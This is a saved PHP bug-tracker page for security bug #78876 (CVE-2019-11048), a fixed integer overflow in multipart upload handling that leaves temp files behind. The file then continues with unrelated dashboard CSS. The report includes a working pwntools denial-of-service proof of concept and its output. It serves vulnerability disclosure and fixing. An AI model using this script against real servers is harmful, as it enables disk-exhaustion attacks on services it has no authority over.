embed[type="application/pdf"] { filter: invert(100%) contrast(90%); }</style></head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tbody><tr>
        <td class="head-logo">
            <a href="https://bugs.php.net/"><img src="php-bug-78876_files/logo_h4WG.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="https://bugs.php.net/report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="https://bugs.php.net/search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="https://bugs.php.net/search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="https://bugs.php.net/stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="https://bugs.php.net/random">random bug</a>&nbsp;|&nbsp;
            <a href="https://bugs.php.net/login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" size="30">
                    <input type="image" src="php-bug-78876_files/small_submit_white_h4WG.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</tbody></table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tbody><tr>
        <td class="content">
<div id="bugheader">
    <table id="details">
        <tbody><tr id="title">
            <th class="details" id="number"><a href="https://bugs.php.net/bug.php?id=78876">Sec Bug</a>&nbsp;#78876</th>
            <td id="summary" colspan="5">Long variables in multipart/form-data cause OOM and temp files are not cleaned</td>
        </tr>
        <tr id="submission">
            <th class="details">Submitted:</th>
            <td style="white-space: nowrap;">2019-11-28 11:07 UTC</td>
            <th class="details">Modified:</th>
            <td style="white-space: nowrap;">2020-05-11 21:22 UTC</td>
            <td rowspan="6">


            </td>
        </tr>

        <tr id="submitter">
            <th class="details">From:</th>
            <td>jr at coredu dot mp</td>
            <th class="details">Assigned:</th>
            <td><a href="https://bugs.php.net/search.php?cmd=display&amp;assign=stas">stas</a> (<a href="https://people.php.net/stas">profile</a>)</td>
        </tr>

        <tr id="categorization">
            <th class="details">Status:</th>
            <td>Closed</td>
            <th class="details">Package:</th>
            <td><a href="https://bugs.php.net/search.php?cmd=display&amp;package_name[]=%2AWeb+Server+problem">*Web Server problem</a></td>
        </tr>

        <tr id="situation">
            <th class="details">PHP Version:</th>
            <td>7.2.25</td>
            <th class="details">OS:</th>
            <td>ALL</td>
        </tr>

        <tr id="private">
            <th class="details">Private report:</th>
            <td>No</td>
            <th class="details">CVE-ID:</th>
            <td><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-11048" target="_blank">2019-11048</a></td>
        </tr>
    </tbody></table>
</div>

<div class="controls">
<span id="control_0" class="control active">View</span>
<span id="control_1" class="control"><a href="https://bugs.php.net/bug.php?id=78876&amp;edit=1">Developer</a></span>
<span id="control_2" class="control"><a href="https://bugs.php.net/bug.php?id=78876&amp;edit=2">Edit</a></span>
</div>
<div class="clear"></div>



<div class="comment type_comment"><a name="1574939256">&nbsp;</a><strong>[2019-11-28 11:07 UTC] jr at coredu dot mp</strong>
<pre class="note">Description:
------------
There is a bug in php-src/main/rfc1867.c that allows a malicious user to crash php during a multipart/form-data file upload. A large multipart/form-data variable causes an integer overflow that leads to a subsequent crash.
The problem is that if multiple files are uploaded at the same time and the bug is triggered with one of the later files,all previous temp files will not be deleted and fill up the disk. This could be used for a easy to execute remote denial of service attack.

Required php.ini settings:

; post_max_size needs to be at least 2GB + a few additional bytes for the rest of the form (this depends on the exact POC)
; For the POC attached to this bug report, please use 2147483839 or more.
post_max_size = 2147483839
; this could be remotely set with the MAX_FILE_SIZE form variable but in order to keep the POC as simple as possible, I did not do this
; so set upload_max_filesize to 0
upload_max_filesize = 0
; according to documentation, memory_limit should always be larger than post_max_size so I set it to 4GB to be on the safe side
memory_limit = 4GB


The security issue exists in SAPI_API SAPI_POST_HANDLER_FUNC(rfc1867_post_handler) in the handling of large variables:


/* Normal form variable, safe to read all data into memory */
if (!filename &amp;&amp; param) {
    size_t value_len;
    char *value = multipart_buffer_read_body(mbuff, &amp;value_len);
    size_t new_val_len; /* Dummy variable */

    if (!value) {
        value = estrdup("");
        value_len = 0;
    }

...

static char *multipart_buffer_read_body(multipart_buffer *self, size_t *len)
{
	char buf[FILLUNIT], *out=NULL;
	int total_bytes=0, read_bytes=0;

	while((read_bytes = multipart_buffer_read(self, buf, sizeof(buf), NULL))) {
		out = erealloc(out, total_bytes + read_bytes + 1);
		memcpy(out + total_bytes, buf, read_bytes);
		total_bytes += read_bytes;
	}

	if (out) {
		out[total_bytes] = '\0';
	}
	*len = total_bytes;

	return out;
}

The problem is that the total_bytes variable has the type of a signed integer. If the variable is large enough to overflow it, total_bytes will
be negative. This causes the erealloc() to fail because it will be converted to a extremely large 64 bit integer.
Subsequently, the script apruptly exits and the already uploaded temporary files are not deleted.

Example run of attached POC:

root@vagrant:/var/www/html# ls /tmp/php*
ls: cannot access '/tmp/php*': No such file or directory
root@vagrant:/var/www/html# python multipart_var_oom_crash.py 
[+] Opening connection to 127.0.0.1 on port 80: Done
sending payload with size 2147483839
[*] Switching to interactive mode
HTTP/1.1 502 Bad Gateway
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 18 Nov 2019 05:43:50 GMT
Content-Type: text/html
Content-Length: 182
Connection: keep-alive

&lt;html&gt;
&lt;head&gt;&lt;title&gt;502 Bad Gateway&lt;/title&gt;&lt;/head&gt;
&lt;body bgcolor="white"&gt;
&lt;center&gt;&lt;h1&gt;502 Bad Gateway&lt;/h1&gt;&lt;/center&gt;
&lt;hr&gt;&lt;center&gt;nginx/1.14.0 (Ubuntu)&lt;/center&gt;
&lt;/body&gt;
&lt;/html&gt;
$ 
[*] Closed connection to 127.0.0.1 port 80
root@vagrant:/var/www/html# ls /tmp/php*
/tmp/php3kyNzA
root@vagrant:/var/www/html# cat /tmp/php3kyNzA 
testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttestroot@vagrant:/var/www/html# 

Please note that the python POC requires the pwntools library (pip install pwntools).
It posts to localhost:80/poc.php - modify the http request if required, the contents of poc.php do not matter.


Test script:
---------------
#!/usr/bin/env python

from pwn import *

r = remote("127.0.0.1", 80)

boundary = "FOO"

def line(s):
    return "%s\n" %s

buf2 = ""
buf2 += line("--"+boundary)
buf2 += line('Content-Disposition: form-data; name="test"; filename="test"')
buf2 += line("")
buf2 += line("test"*0x10)
buf2 += line("--"+boundary)
buf2 += line('Content-Disposition: form-data; name="foo"')
buf2 += line("")
buf2 += line("a"*0x7FFFFFFF)
buf2 += line("--"+boundary+"--")

buf = ""
buf += "POST /poc.php HTTP/1.1\n"
buf += "Host: localhost\n"
buf += "Content-Type: multipart/form-data; boundary=%s\n" % boundary
buf += "Content-Length: %d\n" % len(buf2)
buf += "\n"

print "sending payload with size %d" % len(buf2)
r.send(buf + buf2)
r.interactive()

Expected result:
----------------
php should not crash, the temporary file should be deleted

Actual result:
--------------
php crashes, the temporary file is not deleted

</pre>
</div><h2>Patches</h2>
<h2>Pull Requests</h2>
<h2 style="border-bottom: 2px solid rgb(102, 102, 102); margin-bottom: 0px; padding: 5px 0px; --darkreader-inline-border-bottom: var(--darkreader-border-666666, #6a6357);" data-darkreader-inline-border-bottom="">History</h2><div id="comment_filter" class="controls comments"><span id="type_all" class="control active" onclick="do_comment(this);">All</span><span id="type_comment" class="control " onclick="do_comment(this);">Comments</span><span id="type_log" class="control " onclick="do_comment(this);">Changes</span><span id="type_svn" class="control " onclick="do_comment(this);">Git/SVN commits</span><span id="type_related" class="control " onclick="do_comment(this);">Related reports</span>            </div>
            <div id="comments_view" style="clear:both;">
<div class="comment type_log"><a name="1575002070">&nbsp;</a><strong>[2019-11-29 04:34 UTC] <a href="https://people.php.net/stas">stas@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-Summary: Long variables in multipart/form-data crash PHP and
          lead to disk exhaustion</span>
<span class="added">+Summary: Long variables in multipart/form-data cause OOM and
          temp files are not cleaned</span>
</div></div></div><div class="comment type_comment"><a name="1575002070">&nbsp;</a><strong>[2019-11-29 04:34 UTC] <a href="https://people.php.net/stas">stas@php.net</a></strong>
<pre class="note">Allocation failure strictly speaking is not a crash, but not cleaning up temp file may be indeed bad and cause DOS.
</pre>
</div><div class="comment type_log"><a name="1575002097">&nbsp;</a><strong>[2019-11-29 04:34 UTC] <a href="https://people.php.net/stas">stas@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-Package: Reproducible crash</span>
<span class="added">+Package: *Web Server problem</span>
</div></div></div><div class="comment type_log"><a name="1576484458">&nbsp;</a><strong>[2019-12-16 08:20 UTC] <a href="https://people.php.net/stas">stas@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-CVE-ID:</span>
<span class="added">+CVE-ID: 2019-11048</span>
</div></div></div><div class="comment type_log"><a name="1584523758">&nbsp;</a><strong>[2020-03-18 09:29 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-Status:      Open</span>
<span class="added">+Status:      Verified</span>
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: stas</span>
</div></div></div><div class="comment type_comment"><a name="1584523758">&nbsp;</a><strong>[2020-03-18 09:29 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<pre class="note">Suggested fix:
&lt;<a href="https://gist.github.com/cmb69/384d5f5bb6b2de834877348dcdbe3282" rel="nofollow">https://gist.github.com/cmb69/384d5f5bb6b2de834877348dcdbe3282</a>&gt;.

@jr, could you please confirm that the patch fixes the bug?
</pre>
</div><div class="comment type_log"><a name="1584523840">&nbsp;</a><strong>[2020-03-18 09:30 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-Status:      Verified</span>
<span class="added">+Status:      Open</span>
<span class="removed">-Assigned To: stas</span>
<span class="added">+Assigned To:</span>
</div></div></div><div class="comment type_comment"><a name="1584523840">&nbsp;</a><strong>[2020-03-18 09:30 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<pre class="note">Oops, the patch is meant for <a href="https://bugs.php.net/bug.php?id=78875">bug #78875</a>.  Sorry for the noise.
</pre>
</div><div class="comment type_log"><a name="1584525583">&nbsp;</a><strong>[2020-03-18 09:59 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-Status:      Open</span>
<span class="added">+Status:      Verified</span>
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: stas</span>
</div></div></div><div class="comment type_comment"><a name="1584525583">&nbsp;</a><strong>[2020-03-18 09:59 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<pre class="note">Suggested fix for this issue:
&lt;<a href="https://gist.github.com/cmb69/94d3993ad9e2ee5d2ddabff18f6a86b8" rel="nofollow">https://gist.github.com/cmb69/94d3993ad9e2ee5d2ddabff18f6a86b8</a>&gt;

@jr, could you please confirm that the patch fixes the bug?
</pre>
</div><div class="comment type_comment"><a name="1587455455">&nbsp;</a><strong>[2020-04-21 07:50 UTC] jr at coredu dot mp</strong>
<pre class="note">Patch looks good, this should fix the crash. Thanks!
</pre>
</div><div class="comment type_svn"><a name="1589232170">&nbsp;</a><strong>[2020-05-11 21:22 UTC] <a href="https://people.php.net/stas">stas@php.net</a></strong>
<pre class="note">Automatic comment on behalf of cmbecker69@gmx.de
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=3c8582ca4b8e84e5647220b647914876d2c3b124" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=3c8582ca4b8e84e5647220b647914876d2c3b124</a>
Log: Fix #78876: Long variables cause OOM and temp files are not cleaned
</pre>
</div><div class="comment type_log"><a name="1589232170">&nbsp;</a><strong>[2020-05-11 21:22 UTC] <a href="https://people.php.net/stas">stas@php.net</a></strong>
<div class="log_note"><div class="changeset">
<span class="removed">-Status: Verified</span>
<span class="added">+Status: Closed</span>
</div></div></div><div class="comment type_svn"><a name="1589266943">&nbsp;</a><strong>[2020-05-12 07:02 UTC] <a href="https://people.php.net/cmb">cmb@php.net</a></strong>
<pre class="note">Automatic comment on behalf of cmbecker69@gmx.de
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=8fd927768991df88df0c338b2b7c29e490392430" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=8fd927768991df88df0c338b2b7c29e490392430</a>
Log: Fix #78876: Long variables cause OOM and temp files are not cleaned
</pre>
</div></div>
        </td>
    </tr>
</tbody></table>

<script src="php-bug-78876_files/util_h4WG.js"></script>
<script src="php-bug-78876_files/jquery.min_h4WG.js"></script>
<script src="php-bug-78876_files/jquery.cookie_h4WG.js"></script>
<script>
function do_comment(nd)
{
    $('#comment_filter > .control.active').removeClass("active");
    $(nd).addClass("active");

    $.cookie('history_tab', nd.id, { expires: 365 });

    if (nd.id == 'type_all') {
        $('#comments_view > .comment:hidden').show('slow');
    } else {
        $('#comments_view > .comment').each(function(i) {
            if ($(this).hasClass(nd.id)) {
                $(this).show('slow');
            } else {
                $(this).hide('slow');
            }
        });
    }
    return false;
}
</script>
<table class="foot" cellspacing="0" cellpadding="0">
    <tbody><tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="php-bug-78876_files/logo-small_h4WG.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright © 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Thu Oct 22 01:00:02 2026 UTC</small>
        </td>
    </tr>
</tbody></table>


</body></html>
</file>
<file: static/css/tokens.css>
:root{
  --bg:#14171c; --panel:#1b1f26; --panel-2:#20242c; --line:#2a2f38;
  --ink:#e7eaef; --ink-dim:#8b93a1; --ink-faint:#5a616e;
  --amber:#d9922e; --amber-dim:#5c4726; --amber-bg:rgba(217,146,46,.1);
  --green:#5fae7a; --green-bg:rgba(95,174,122,.12);
  --red:#c4696a; --red-bg:rgba(196,105,106,.12);
  --blue:#6c93c9; --blue-bg:rgba(108,147,201,.12);
  --mono:"JetBrains Mono", ui-monospace, Menlo, Consolas, monospace;
  --sans:"Inter", -apple-system, "Segoe UI", sans-serif;
  --sidebar-w:220px;
  color-scheme: dark;
}
</file>
<file: static/css/base.css>
*{box-sizing:border-box;}
html,body{height:100%;}
body{
  margin:0; background:var(--bg); color:var(--ink);
  font-family:var(--sans); font-size:14px; line-height:1.5;
}
h1,h2,h3{margin:0;}
button{font-family:inherit;}
.hint{color:var(--ink-faint); font-size:12px; font-family:var(--mono);}
.panel{background:var(--panel); border:1px solid var(--line); border-radius:12px; padding:22px 24px; margin-bottom:18px;}
.panel h2{font-size:12px; color:var(--ink-dim); margin:0 0 16px; font-weight:500;}
.badge{font-size:10.5px; padding:2px 9px; border-radius:999px; font-family:var(--sans); font-weight:600; white-space:nowrap;}
.badge.free{background:var(--green-bg); color:var(--green);}
.badge.taken{background:var(--red-bg); color:var(--red);}
.badge.soon{background:var(--blue-bg); color:var(--blue);}
</file>
<file: static/css/layout.css>
.app-shell{display:flex; min-height:100vh;}

.sidebar{
  width:var(--sidebar-w); flex:none; background:var(--panel);
  border-right:1px solid var(--line); display:flex; flex-direction:column;
  padding:22px 0;
}
.sidebar .brand{
  font-size:16px; font-weight:600; padding:0 20px 20px; margin-bottom:6px;
  border-bottom:1px solid var(--line);
}
.sidebar .brand span{color:var(--amber);}

.sidebar nav ul{list-style:none; margin:10px 0 0; padding:0;}
.sidebar nav li{margin:2px 10px;}
.nav-item{
  width:100%; display:flex; align-items:center; gap:10px; text-align:left;
  background:none; border:none; color:var(--ink-dim); font-size:13.5px;
  padding:10px 12px; border-radius:8px; cursor:pointer;
}
.nav-item .dot{width:6px; height:6px; border-radius:50%; background:var(--ink-faint); flex:none;}
.nav-item:hover{background:var(--panel-2); color:var(--ink);}
.nav-item.active{background:var(--amber-bg); color:var(--amber);}
.nav-item.active .dot{background:var(--amber);}

.sidebar-foot{
  margin-top:auto; padding:16px 20px 0; border-top:1px solid var(--line);
  color:var(--ink-faint); font-size:11.5px; font-family:var(--mono);
}

.main{flex:1; min-width:0; padding:36px 32px 70px; max-width:980px;}

.view-header{
  display:flex; align-items:baseline; justify-content:space-between;
  border-bottom:1px solid var(--line); padding-bottom:18px; margin-bottom:26px;
}
.view-header h1{font-size:19px; font-weight:600;}
.view-header .sub{color:var(--ink-faint); font-size:12px; font-family:var(--mono);}

@media (max-width: 760px){
  .app-shell{flex-direction:column;}
  .sidebar{width:100%; flex-direction:row; overflow-x:auto; padding:14px 10px;}
  .sidebar .brand, .sidebar-foot{display:none;}
  .sidebar nav ul{display:flex; margin:0;}
  .main{padding:24px 18px 50px;}
}
</file>
<file: static/css/components.css>
/* ---- buttons ---- */
button.primary {
  font-weight: 600;
  font-size: 13.5px;
  background: var(--amber);
  color: #1b1300;
  border: 1px solid var(--amber);
  border-radius: 8px;
  padding: 10px 20px;
  cursor: pointer;
  transition: filter .15s, transform .1s;
}

button.primary:hover {
  filter: brightness(1.1);
  transform: translateY(-1px);
}

button.primary:active {
  transform: translateY(0);
}

button.primary:disabled {
  opacity: .45;
  cursor: not-allowed;
  transform: none;
}

/* ---- field layout helpers ---- */
.field-row {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.field-row>* {
  flex: 1;
  min-width: 200px;
}

.opts-row {
  display: flex;
  gap: 28px;
  flex-wrap: wrap;
  margin-top: 18px;
  align-items: center;
}

.numfield {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12.5px;
  color: var(--ink-dim);
}

.numfield input {
  width: 56px;
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink);
  padding: 6px 8px;
  border-radius: 6px;
  font-family: var(--mono);
  font-size: 12.5px;
}

.actions {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-top: 20px;
}

/* ---- dt-input ---- */
dt-input {
  display: block;
}

dt-input label {
  display: block;
  font-size: 12px;
  color: var(--ink-dim);
  margin-bottom: 6px;
}

dt-input input {
  width: 100%;
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink);
  padding: 10px 12px;
  border-radius: 7px;
  font-family: var(--mono);
  font-size: 13.5px;
  outline: none;
  transition: border-color .15s, box-shadow .15s;
}

dt-input input:focus {
  border-color: var(--amber-dim);
  box-shadow: 0 0 0 3px var(--amber-bg);
}

/* ---- dt-chip-group ---- */
dt-chip-group {
  display: block;
}

dt-chip-group label {
  display: block;
  font-size: 12px;
  color: var(--ink-dim);
  margin-bottom: 8px;
}

.chip-row {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
}

.chip {
  font-family: var(--mono);
  font-size: 12.5px;
  padding: 5px 12px;
  border: 1px solid var(--line);
  border-radius: 999px;
  cursor: pointer;
  color: var(--ink-dim);
  background: transparent;
  user-select: none;
  transition: all .15s;
}

.chip:hover {
  border-color: var(--ink-faint);
  color: var(--ink);
}

.chip.on {
  border-color: var(--amber-dim);
  color: var(--amber);
  background: var(--amber-bg);
}

/* ---- dt-toggle ---- */
dt-toggle {
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer;
}

.switch {
  width: 34px;
  height: 19px;
  border-radius: 999px;
  background: var(--panel-2);
  border: 1px solid var(--line);
  position: relative;
  flex: none;
  transition: background .15s;
}

.switch::after {
  content: "";
  position: absolute;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: var(--ink-faint);
  top: 2px;
  left: 2px;
  transition: transform .15s, background .15s;
}

dt-toggle[checked] .switch {
  background: var(--amber-bg);
  border-color: var(--amber-dim);
}

dt-toggle[checked] .switch::after {
  transform: translateX(15px);
  background: var(--amber);
}

dt-toggle .t-label {
  font-size: 13px;
  color: var(--ink-dim);
}

/* ==================================================================
   MODAL — premium redesign
   ================================================================== */
dialog.dt-modal {
  border: none;
  border-radius: 16px;
  background: var(--panel);
  color: var(--ink);
  padding: 0;
  width: min(880px, 94vw);
  max-height: 88vh;
  margin: auto;
  box-shadow: 0 24px 80px rgba(0, 0, 0, .55), 0 0 0 1px var(--line);
  animation: modalIn .2s ease-out;
}

@keyframes modalIn {
  from {
    opacity: 0;
    transform: translateY(12px) scale(.97);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

dialog.dt-modal::backdrop {
  background: rgba(6, 8, 11, .8);
  backdrop-filter: blur(6px);
}

/* ---- head ---- */
.modal-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 24px;
  border-bottom: 1px solid var(--line);
}

.modal-head-left {
  display: flex;
  align-items: center;
  gap: 10px;
}

.modal-head-left h3 {
  font-size: 15px;
  font-weight: 700;
  display: inline;
  letter-spacing: -.01em;
}

.modal-counter {
  font-family: var(--mono);
  font-size: 11.5px;
  color: var(--ink-dim);
  background: var(--panel-2);
  padding: 2px 8px;
  border-radius: 6px;
}

.modal-head-right {
  display: flex;
  align-items: center;
  gap: 14px;
}

.modal-stats {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
}

.stat-pill {
  font-size: 10px;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: 5px;
  font-family: var(--mono);
  letter-spacing: .02em;
  text-transform: uppercase;
}

.stat-pill.vuln {
  background: var(--red-bg);
  color: var(--red);
}

.stat-pill.clean {
  background: var(--green-bg);
  color: var(--green);
}

.stat-pill.avail {
  background: var(--green-bg);
  color: var(--green);
}

.stat-pill.taken {
  background: rgba(255, 255, 255, .06);
  color: var(--ink-faint);
}

.stat-pill.err {
  background: var(--blue-bg);
  color: var(--blue);
}

.modal-close {
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink-dim);
  width: 30px;
  height: 30px;
  border-radius: 8px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .15s;
}

.modal-close:hover {
  color: var(--ink);
  border-color: var(--ink-faint);
  background: var(--line);
}

/* ---- progress bar ---- */
.modal-progress-wrap {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 24px;
  border-bottom: 1px solid var(--line);
  background: var(--panel-2);
}

.modal-progress-bar {
  flex: 1;
  height: 4px;
  background: var(--line);
  border-radius: 2px;
  overflow: hidden;
}

.modal-progress-fill {
  height: 100%;
  background: var(--amber);
  border-radius: 2px;
  transition: width .3s ease-out;
  width: 0;
}

.modal-progress-label {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-dim);
  white-space: nowrap;
  min-width: 80px;
  text-align: right;
}

/* ---- live log ---- */
.modal-log-wrap {
  border-bottom: 1px solid var(--line);
}

.modal-log-toggle {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 24px;
  font-size: 11.5px;
  font-weight: 600;
  color: var(--ink-dim);
  cursor: pointer;
  user-select: none;
  transition: color .15s;
}

.modal-log-toggle:hover {
  color: var(--ink);
}

.modal-log-toggle .log-chevron {
  transition: transform .2s;
  flex: none;
}

.modal-log-toggle.open .log-chevron {
  transform: rotate(90deg);
}

.modal-log-count {
  margin-left: auto;
  font-weight: 400;
  font-family: var(--mono);
  font-size: 10.5px;
  color: var(--ink-faint);
}

.modal-log {
  max-height: 160px;
  overflow-y: auto;
  padding: 0 24px 10px;
  font-family: var(--mono);
  font-size: 11.5px;
  line-height: 1.6;
  color: var(--ink-faint);
  scroll-behavior: smooth;
}

.log-line {
  padding: 1px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .03);
  word-break: break-all;
}

/* ---- toolbar ---- */
.modal-tools {
  display: flex;
  gap: 10px;
  align-items: center;
  padding: 12px 24px;
  border-bottom: 1px solid var(--line);
  background: var(--panel);
}

.modal-search-wrap {
  flex: 1;
  position: relative;
}

.modal-search-icon {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--ink-faint);
  pointer-events: none;
}

.modal-tools input {
  width: 100%;
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink);
  padding: 8px 10px 8px 32px;
  border-radius: 8px;
  font-family: var(--mono);
  font-size: 12.5px;
  outline: none;
  transition: border-color .15s, box-shadow .15s;
}

.modal-tools input:focus {
  border-color: var(--amber-dim);
  box-shadow: 0 0 0 3px var(--amber-bg);
}

.modal-tools-actions {
  display: flex;
  gap: 6px;
}

.modal-tools-actions button {
  font-size: 11.5px;
  font-weight: 600;
  color: var(--ink-dim);
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 7px;
  padding: 6px 10px;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 5px;
  transition: all .15s;
  white-space: nowrap;
}

.modal-tools-actions button:hover {
  color: var(--ink);
  border-color: var(--ink-faint);
}

/* ---- body ---- */
.modal-body {
  overflow-y: auto;
  max-height: 52vh;
  padding: 0;
  scroll-behavior: smooth;
}

.modal-empty {
  padding: 48px 24px;
  text-align: center;
  color: var(--ink-faint);
  font-size: 13px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 14px;
}

/* spinner */
.modal-spinner {
  width: 28px;
  height: 28px;
  border: 2.5px solid var(--line);
  border-top-color: var(--amber);
  border-radius: 50%;
  animation: spin .8s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* ---- results table ---- */
table {
  width: 100%;
  border-collapse: collapse;
  font-family: var(--mono);
  font-size: 13px;
}

thead th {
  text-align: left;
  color: var(--ink-faint);
  font-weight: 600;
  font-size: 10.5px;
  padding: 10px 24px;
  position: sticky;
  top: 0;
  background: var(--panel);
  border-bottom: 1px solid var(--line);
  text-transform: uppercase;
  letter-spacing: .04em;
  z-index: 1;
}

tbody td {
  padding: 10px 24px;
  border-top: 1px solid rgba(255, 255, 255, .04);
}

.modal-result-row {
  animation: rowIn .25s ease-out;
}

@keyframes rowIn {
  from {
    opacity: 0;
    transform: translateX(-6px);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

tbody tr:hover {
  background: var(--panel-2);
}

.domain-cell {
  display: flex;
  align-items: center;
  gap: 9px;
}

.domain-name {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 280px;
}

.copy-btn {
  background: none;
  border: none;
  color: var(--ink-faint);
  cursor: pointer;
  font-size: 10.5px;
  padding: 2px 7px;
  border-radius: 4px;
  font-family: var(--sans);
  transition: all .12s;
  opacity: 0;
}

tbody tr:hover .copy-btn {
  opacity: 1;
}

.copy-btn:hover {
  color: var(--amber);
  background: var(--amber-bg);
}

.sig {
  color: var(--ink-faint);
  font-size: 12px;
  max-width: 260px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.sig {
  color: var(--ink-faint);
  font-size: 12px;
  word-break: break-word;
  white-space: normal;
  line-height: 1.4;
}

/* ---- footer ---- */
.modal-foot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 24px;
  border-top: 1px solid var(--line);
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-faint);
}

.modal-elapsed {
  font-variant-numeric: tabular-nums;
}

/* ---- scanner / tool cards ---- */
.tool-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 14px;
  margin-top: 4px;
}

.tool-card {
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 10px;
  padding: 16px 18px;
  opacity: .75;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all .2s;
}

.tool-card.ready {
  opacity: 1;
  cursor: pointer;
}

.tool-card.ready:hover {
  border-color: var(--ink-faint);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, .2);
}

.tool-card.selected {
  border-color: var(--amber-dim);
  box-shadow: 0 0 0 2px var(--amber-bg);
}

.tool-card h3 {
  font-size: 13.5px;
  font-weight: 600;
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.tool-card p {
  margin: 0 0 12px;
  font-size: 12.5px;
  color: var(--ink-dim);
  line-height: 1.5;
}

.tool-card button {
  font-size: 12px;
  font-weight: 600;
  color: var(--ink-faint);
  background: transparent;
  border: 1px solid var(--line);
  border-radius: 6px;
  padding: 6px 12px;
  cursor: not-allowed;
  align-self: flex-start;
  transition: all .15s;
}

.tool-card.ready button {
  color: var(--ink);
  cursor: pointer;
}

.tool-card.ready button:hover {
  border-color: var(--ink-dim);
}

.tool-card.ready.selected button {
  border-color: var(--amber-dim);
  color: var(--amber);
  background: var(--amber-bg);
}

textarea.dt-textarea {
  width: 100%;
  min-height: 92px;
  resize: vertical;
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink);
  padding: 10px 12px;
  border-radius: 7px;
  font-family: var(--mono);
  font-size: 13px;
  outline: none;
  transition: border-color .15s, box-shadow .15s;
}

textarea.dt-textarea:focus {
  border-color: var(--amber-dim);
  box-shadow: 0 0 0 3px var(--amber-bg);
}

select.dt-select {
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink);
  padding: 6px 10px;
  border-radius: 6px;
  font-family: var(--mono);
  font-size: 12.5px;
}

/* ---- evidence drawer, send button, file upload, history ---- */
.modal-send-btn {
  border-color: var(--amber-dim) !important;
  color: var(--amber) !important;
  background: var(--amber-bg) !important;
}
.evidence-btn {
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--ink-dim);
  font-size: 10.5px;
  padding: 2px 7px;
  border-radius: 4px;
  cursor: pointer;
  font-family: var(--sans);
}
